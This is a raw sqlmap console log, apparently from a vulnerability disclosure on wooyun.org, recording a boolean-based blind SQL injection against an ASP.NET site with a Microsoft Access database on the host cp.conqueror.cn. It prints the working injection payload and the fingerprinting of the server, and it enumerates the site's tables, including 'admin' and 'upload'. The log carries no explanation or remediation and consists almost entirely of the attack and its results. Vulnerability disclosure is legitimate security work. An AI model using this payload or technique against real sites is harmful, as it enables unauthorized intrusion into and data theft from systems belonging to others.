 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: group=-1' OR 1=1 AND 8803=8803 or 'U'=' &image=&password=g00dPa$$w0
rD&username=vlrbhyks
---
[15:02:06] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:02:06] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:02:06] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:02:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:02:06] [INFO] retrieved:
[15:02:07] [INFO] heuristics detected web page charset 'GB2312'
[15:02:07] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:02:07] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[15:02:08] [INFO] checking table existence using items from 'C:\Users\zte\Deskto
p\sqlmap\txt\common-tables.txt'
[15:02:08] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:02:09] [INFO] starting 10 threads
[15:02:13] [INFO] retrieved: admin
[15:02:55] [INFO] retrieved: group
[15:04:14] [INFO] retrieved: info
[15:04:42] [INFO] retrieved: upload
Database: Microsoft_Access_masterdb
[4 tables]
+--------+
¦ group  ¦
¦ admin  ¦
¦ info   ¦
¦ upload ¦
+--------+
[15:06:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3135 times
[15:06:04] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\cp.conqueror.cn'
www.wooyun.org